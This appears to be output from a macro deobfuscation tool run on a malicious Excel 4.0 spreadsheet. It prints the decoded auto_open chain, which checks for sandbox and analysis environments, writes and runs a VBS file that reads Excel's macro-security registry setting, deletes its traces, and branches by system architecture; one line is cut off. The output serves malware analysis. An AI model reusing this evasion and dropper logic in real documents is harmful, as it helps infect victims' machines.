 [Loading Cells]
auto_open: auto_open->'egaz0Af2DyYfLadkmB'!$FR$27455
[Starting Deobfuscation]
CELL:FR27455   , FullEvaluation      , FORMULA("=CHAR(R[51762]C[-81])",egaz0Af2DyYfLadkmB$GO$1321:$GO$1401)
CELL:FR27456   , FullEvaluation      , GOTO(egaz0Af2DyYfLadkmB!___________)
CELL:CQ46304   , FullEvaluation      , "=CLOSE(FALSE)"
CELL:CQ46305   , FullEvaluation      , "=APP.MAXIMIZE()"
CELL:CQ46306   , FullEvaluation      , "=IF(GET.WINDOW(7),GOTO(R33146C43),)"
CELL:CQ46307   , FullEvaluation      , "=IF(GET.WINDOW(20),,GOTO(R33146C43))"
CELL:CQ46308   , FullEvaluation      , "=IF(GET.WINDOW(23)<3,GOTO(R33146C43),)"
CELL:CQ46309   , FullEvaluation      , "=IF(GET.WORKSPACE(31),GOTO(R33146C43),)"
CELL:CQ46310   , FullEvaluation      , "=IF(GET.WORKSPACE(13)<770,GOTO(R33146C43),)"
CELL:CQ46311   , FullEvaluation      , "=IF(GET.WORKSPACE(14)<390,GOTO(R33146C43),)"
CELL:CQ46312   , FullEvaluation      , "=IF(GET.WORKSPACE(19),,GOTO(R33146C43))"
CELL:CQ46313   , FullEvaluation      , "=IF(GET.WORKSPACE(42),,GOTO(R33146C43))"
CELL:CQ46314   , FullEvaluation      , "=IF(ISNUMBER(SEARCH(""Windows"",GET.WORKSPACE(1))),,GOTO(R33146C43))"
CELL:CQ46315   , FullEvaluation      , "=""C:\Users\Public\FsWhHWf.vbs"""
CELL:CQ46316   , FullEvaluation      , "=""C:\Users\Public\DC6PdmLB.txt"""
CELL:CQ46317   , FullEvaluation      , "=FOPEN(R33157C43,3)"
CELL:CQ46318   , FullEvaluation      , "=FWRITELN(R33159C43,""On Error Resume Next"")"
CELL:CQ46319   , FullEvaluation      , "=FWRITELN(R33159C43,""Set CAA = CreateObject(""""WScript.Shell"""")"")"
CELL:CQ46320   , FullEvaluation      , "=FWRITELN(R33159C43,""Set cdtQbBq = CreateObject(""""Scripting.FileSystemObject"""")"")"
CELL:CQ46321   , FullEvaluation      , "=FWRITELN(R33159C43,""Set zgVEMWV = cdtQbBq.CreateTextFile(""""""&R33158C43&"""""", True)"")"
CELL:CQ46322   , FullEvaluation      , "=FWRITELN(R33159C43,""zgVEMWV.WriteLine(CAA.RegRead(""""HKCU\Software\Microsoft\Office\""&GET.WORKSPACE(2)&""\Excel\Security
CELL:CQ46323   , FullEvaluation      , "=FWRITELN(R33159C43,""zgVEMWV.Close"")"
CELL:CQ46324   , FullEvaluation      , "=FCLOSE(R33159C43)"
CELL:CQ46325   , FullEvaluation      , "=EXEC(""explorer.exe ""&R33157C43&"""")"
CELL:CQ46326   , FullEvaluation      , "=WHILE(ISERROR(FILES(R33158C43)))"
CELL:CQ46327   , FullEvaluation      , "=WAIT(NOW()+""00:00:01"")"
CELL:CQ46328   , FullEvaluation      , "=NEXT()"
CELL:CQ46329   , FullEvaluation      , "=FILE.DELETE(R33157C43)"
CELL:CQ46330   , FullEvaluation      , "=FOPEN(R33158C43,2)"
CELL:CQ46331   , FullEvaluation      , "=FREAD(R33172C43,100)"
CELL:CQ46332   , FullEvaluation      , "=FCLOSE(R33172C43)"
CELL:CQ46333   , FullEvaluation      , "=FILE.DELETE(R33158C43)"
CELL:CQ46334   , FullEvaluation      , "=IF(ISNUMBER(SEARCH(""1"",R33173C43)),GOTO(R33146C43),)"
CELL:CQ46335   , FullEvaluation      , "=IF(ISNUMBER(SEARCH(""32"",GET.WORKSPACE(1))),GOTO(R13419C196),GOTO(R26995C97))"
CELL:CQ46336   , FullEvaluation      , GOTO(egaz0Af2DyYfLadkmB!___________78)
CELL:BK48037   , FullEvaluation      , FORMULA("=FORMULA(R[-1734]C[32],R[-14892]C[-20])",egaz0Af2DyYfLadkmB$BK$48038:$BK$48069)
CELL:BK48038   , FullEvaluation      , FORMULA("=CLOSE(FALSE)",R[-14892]C[-20])
CELL:BK48039   , FullEvaluation      , FORMULA("=APP.MAXIMIZE()",R[-14892]C[-20])